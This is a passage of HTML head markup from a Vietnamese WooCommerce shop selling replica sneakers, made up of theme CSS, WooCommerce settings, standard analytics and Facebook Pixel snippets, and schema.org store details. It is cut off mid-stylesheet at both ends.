0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='yith_wccl_frontend-inline-css' type='text/css'>:root{
	--yith-wccl-form-colors_border: #ffffff;
	--yith-wccl-form-colors_accent: #448a85;
	--yith-wccl-form-colors-accent-hover: rgba(68,138,133,0.4);
	--yith-wccl-customization-color-swatches-size: 25px;
	--yith-wccl-customization-color-swatches-border-radius: 25px;
	--yith-wccl-customization-option-border-radius: 25px;
}
/*# sourceURL=yith_wccl_frontend-inline-css */</style><style id='fancybox-inline-css' type='text/css'>.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script> <script type="text/javascript" src="https://copsneaker.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://copsneaker.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/6cdfe9f45d820e7d1ea14b7adb2e9c58.js?ver=e9c58" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://copsneaker.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/626ad083d1b496bae580f1cf79107482.js?ver=07482" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/63c702e829c3f91491b4d456ca14603d.js?ver=4603d" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/56c17adee0c493f96549651729aa28fa.js?ver=a28fa" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/9fa6863a8f9e46a78846645b99d3d581.js?ver=3d581" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/3dd4d7eacd4e013689f7714d955428ff.js?ver=428ff" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/a66e3a5ba820d34c5f68c850d755d2b4.js?ver=5d2b4" id="wp-util-js"></script> <script type="text/javascript" id="ajax-script-js-extra">/*  */
var my_ajax_object = {"ajax_url":"https://copsneaker.vn/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/a3f65b95cac5eb65fccb9e47b3952abe.js?ver=52abe" id="ajax-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/f25f3ecd504f4535a07e7c2e09dc08a0.js?ver=c08a0" id="custom_script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/aa740c5e3cebabcba563e8ae92abd689.js?ver=bd689" id="app-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/aff0c5f61860328bbcafeec0b1d2e4b4.js?ver=2e4b4" id="carousel-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/0b00c109f6e08d7b8a77c3349ac11446.js?ver=11446" id="owl-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/66a46b0898e7f2c121024eaae43bd982.js?ver=bd982" id="custom-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/0ecb82e3469e22fca0c26ee5ad7eb112.js?ver=eb112" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/e86eb9245a132d4ec8693c43af338053.js?ver=38053" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://copsneaker.vn/wp-content/litespeed/js/68ca62fc1d91f64c3a38aaef04eb664a.js?ver=b664a" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://copsneaker.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://copsneaker.vn/wp-json/wp/v2/product/644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://copsneaker.vn/xmlrpc.php?rsd" /><meta name="generator" content="Redux 4.5.9" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-FZN3ZTRXYX"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZN3ZTRXYX');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXFH6DL');</script>  <script type="application/ld+json">{
    "@context":"https://schema.org",
	"@graph":[
	{
	"@context": "https://schema.org",
        "@type": "ShoeStore",
		"@id": "https://copsneaker.vn/",
        "name": "Cop Sneaker vn - Shop Giày Sneaker Rep 1:1 Like Auth uy tín",
        "description": "CopSneaker.vn™ chuyên giày sneaker các dòng replica 1:1, siêu cấp, like auth cho nam nữ. Hàng có sẵn tại Shop Hà Nội, tp Hcm. Cập nhật mẫu mã hot trend sớm nhất",
        "openingHours": "T2-CN 09:00-21:30",
        "currenciesAccepted":["VND","USD","EUR"],
        "paymentAccepted":"Cash, Credit Card",
		"logo": "https://copsneaker.vn/wp-content/uploads/2022/10/logo-moi.png",
	
		 "founders": [
            {"@type": "Person",
			"@id":"https://copsneaker.vn/nguyen-dinh-quy/",
			"image": "https://copsneaker.vn/wp-content/uploads/2023/02/founder-copsneakervn-768x1662.jpg",
			"name": "Đình Quý"
               }],

		"foundingDate":"2017",
		"telephone": "0963444396",
		"email": "copsneakervn@gmail.com",
		"priceRange": "500.000 VNĐ - 3.790.000 VNĐ",
		"address":{
                "@type":"PostalAddress",
                "postalCode":"700000",
                "addressRegion":"Tp Hà Nội",
                "addressCountry":"Việt Nam",
                "streetAddress":"Tầng 4 - 161 Chùa Láng, Láng Thượng",
                "addressLocality":"Quận Đống Đa"
            },
		"contactPoint":{
                "@type":"ContactPoint",
                "contactType":"Bảo Hàng - Đổi Trả",
                "telephone":"0963444396"
            },
        "geo":{
                "@type":"GeoCoordinates",
                "name":"Shop giày Cop Sneaker",
                "postalCode":"11512",
                "latitude":"21.02310",
                "longitude":"105.80177",
                "description":" Vị trí cửa hàng giày Cop Sneaker"
            },	
        "hasMap": "https://www.google.com/maps?cid=13103201310203490238",
		"sameAs":[
                "https://www.youtube.com/@copsneakervn/about",
                "https://www.pinterest.com/copsneakervn/",
                "https://twitter.com/copsneakervn",
                "https://myspace.com/copsneakervn",
                "https://copsneakervn.tumblr.com/",
                "https://www.flickr.com/people/copsneakervn/",
                "https://about.me/copsneakervn",
				"https://www.facebook.com/page.copsneaker",
				"https://www.tiktok.com/@copsneaker.vn",
                "https://sites.google.com/view/copsneakervn"
            ]
			},
			{
		"@type":"Website",
		    "@id":" https://copsneaker.vn/#website",
             "headline":"Cop Sneaker vn - Giày Sneaker Replica 1:1 - Siêu Cấp - Like Auth Uy Tín",
             "url":"https://copsneaker.vn",
			 "hasPart":[
		
				{
					"@id":"https://copsneaker.vn/gioi-thieu-cop-sneaker/#about"
				},
				{
					"@id":"https://copsneaker.vn/cau-hoi-thuong-gap/#faq"
				}],

			 "about":

[{"@type": "Thing", "name": "sneakers", "sameAs": ["https://en.wikipedia.org/wiki/Sneakers",
"https://www.google.com/search?q=sneakers&kgmid=/m/09kjlm"]},
{"@type": "Thing", "name": "shoes", "sameAs": ["https://en.wikipedia.org/wiki/Shoe",
"https://www.google.com/search?q=shoes&kgmid=/m/06rrc"]},
{"@type": "Thing", "name": "sneakerhead", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneakerhead&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "nike", "sameAs": ["https://en.wikipedia.org/wiki/Nike,_Inc.",
"https://www.google.com/search?q=nike&kgmid=/m/0lwkh"]},
{"@type": "Thing", "name": "air jordan", "sameAs": ["https://en.wikipedia.org/wiki/Air_Jordan",
"https://www.google.com/search?q=air+jordan&kgmid=/m/04z421"]},
{"@type": "Thing", "name": "adidas", "sameAs": ["https://en.wikipedia.org/wiki/Adidas",
"https://www.google.com/search?q=adidas&kgmid=/m/01jtml"]},
{"@type": "Thing", "name": "basketball", "sameAs": ["https://en.wikipedia.org/wiki/Basketball",
"https://www.google.com/search?q=basketball&kgmid=/m/018w8"]},
{"@type": "Thing", "name": "retro", "sameAs": ["https://en.wikipedia.org/wiki/Retro_style",
"https://www.google.com/search?q=retro&kgmid=/m/01h2w7"]},
{"@type": "Thing", "name": "sneaker culture", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneaker+culture&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "fashion", "sameAs": ["https://en.wikipedia.org/wiki/Fashion",
"https://www.google.com/search?q=fashion&kgmid=/m/032tl"]},
{"@type": "Thing", "name": "jordan", "sameAs": ["https://en.wikipedia.org/wiki/Jordan",
"https://www.google.com/search?q=jordan&kgmid=/m/03__y"]},
{"@type": "Thing", "name": "sneaker collecting", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneaker+collecting&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "stockx", "sameAs": ["https://en.wikipedia.org/wiki/StockX",
"https://www.google.com/search?q=stockx&kgmid="]},
{"@type": "Thing", "name": "nike dunk", "sameAs": ["https://en.wikipedia.org/wiki/Nike,_Inc.",
"https://www.google.com/search?q=nike+dunk&kgmid=/m/0lwkh"]},
{"@type": "Thing", "name": "price", "sameAs": ["https://en.wikipedia.org/wiki/Price",
"https://www.google.com/search?q=price&kgmid=/m/01d_1l"]},
{"@type": "Thing", "name": "travis scott", "sameAs": ["https://en.wikipedia.org/wiki/Travis_Scott",
"https://www.google.com/search?q=travis+scott&kgmid=/m/0sghzm9"]},
{"@type": "Thing", "name": "michael jordan", "sameAs": ["https://en.wikipedia.org/wiki/Michael_Jordan",
"https://www.google.com/search?q=michael+jordan&kgmid=/m/054c1"]},
{"@type": "Thing", "name": "gucci", "sameAs": ["https://en.wikipedia.org/wiki/Gucci",
"https://www.google.com/search?q=gucci&kgmid=/m/03gc5x"]}],

             "mentions":

[{"@type": "Thing", "name": "sneaker resellers", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneaker+resellers&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "sneakerhead sub-culture", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneakerhead+sub-culture&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "sneaker culture", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneaker+culture&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "air yeezys", "sameAs": ["https://en.wikipedia.org/wiki/Nike_Air_Yeezy",
"https://www.google.com/search?q=air+yeezys&kgmid=/m/076wbvn"]},
{"@type": "Thing", "name": "sneaker collectors", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneaker+collectors&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "sneakerhead slang", "sameAs": ["https://en.wikipedia.org/wiki/Sneaker_collecting",
"https://www.google.com/search?q=sneakerhead+slang&kgmid=/m/03m3t9b"]},
{"@type": "Thing", "name": "streetwear", "sameAs": ["https://en.wikipedia.org/wiki/Streetwear",
"https://www.google.com/search?q=streetwear&kgmid=/m/07fql_"]},
{"@type": "Thing", "name": "nike air yeezy", "sameAs": ["https://en.wikipedia.org/wiki/Nike_Air_Yeezy",
"https://www.google.com/search?q=nike+air+yeezy&kgmid=/m/076wbvn"]},
{"@type": "Thing", "name": "nike skateboarding", "sameAs": ["https://en.wikipedia.org/wiki/Nike_Skateboarding",
"https://www.google.com/search?q=nike+skateboarding&kgmid=/m/09j1qc"]},
{"@type": "Thing", "name": "air jordans", "sameAs": ["https://en.wikipedia.org/wiki/Air_Jordan",
"https://www.google.com/search?q=air+jordans&kgmid=/m/04z421"]},
{"@type": "Thing", "name": "nikes", "sameAs": ["https://en.wikipedia.org/wiki/Nike,_Inc.",
"https://www.google.com/search?q=nikes&kgmid=/m/0lwkh"]},
{"@type": "Thing", "name": "sneaker", "sameAs": ["https://en.wikipedia.org/wiki/Sneakers",
"https://www.google.com/search?q=sneaker&kgmid=/m/09kjlm"]},
{"@type": "Thing", "name": "people just do nothing", "sameAs": ["https://en.wikipedia.org/wiki/People_Just_Do_Nothing",
"https://www.google.com/search?q=people+just+do+nothing&kgmid=/m/011smzp7"]},
{"@type": "Thing", "name": "jumpman", "sameAs": ["https://en.wikipedia.org/wiki/Jumpman_(logo)",
"https://www.google.com/search?q=jumpman&kgmid=/m/0bsk2x"]},
{"@type": "Thing", "name": "nike air", "sameAs": ["https://en.wikipedia.org/wiki/Nike_Air_Max",
"https://www.google.com/search?q=nike+air&kgmid=/m/07f533"]},
{"@type": "Thing", "name": "air max", "sameAs": ["https://en.wikipedia.org/wiki/Nike_Air_Max",
"https://www.google.com/search?q=air+max&kgmid=/m/07f533"]},
{"@type": "Thing", "name": "adidas", "sameAs": ["https://en.wikipedia.org/wiki/Adidas",
"https://www.google.com/search?q=adidas&kgmid=/m/01jtml"]},
{"@type": "Thing", "name": "flipping", "sameAs": ["https://en.wikipedia.org/wiki/Flipping",
"https://www.google.com/search?q=flipping&kgmid=/m/07c7kk"]},
{"@type": "Thing", "name": "air force 1", "sameAs": ["https://en.wikipedia.org/wiki/Air_Force_(shoe)",
"https://www.google.com/search?q=air+force+1&kgmid=/m/028r45"]},
{"@type": "Thing", "name": "sub-culture", "sameAs": ["https://en.wikipedia.org/wiki/Subculture",
"https://www.google.com/search?q=sub-culture&kgmid=/m/013c8z"]},
{"@type": "Thing", "name": "adidas yeezy", "sameAs": ["https://en.wikipedia.org/wiki/Adidas_Yeezy",
"https://www.google.com/search?q=adidas+yeezy&kgmid=/m/02rst6g"]}]
			 }
    ]
}</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1840794336753114');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1840794336753114&ev=PageView&noscript=1"
/></noscript><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 